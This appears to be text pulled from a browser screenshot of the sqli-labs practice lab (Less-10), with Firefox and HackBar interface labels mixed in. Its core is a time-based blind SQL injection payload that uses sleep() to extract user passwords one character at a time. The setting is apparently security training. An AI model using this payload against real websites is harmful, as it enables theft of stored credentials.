 192.168.2.11:81/Less-10/?id=1" and if(ascii(substr((select grou
90%
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.11:81/Less-10/?id=1" and
if(ascii(substr((select group_concat(password) from
users),1,1))=49,sleep(5),1)--+
Post data Referer User Agent Cookies Add Header Clear All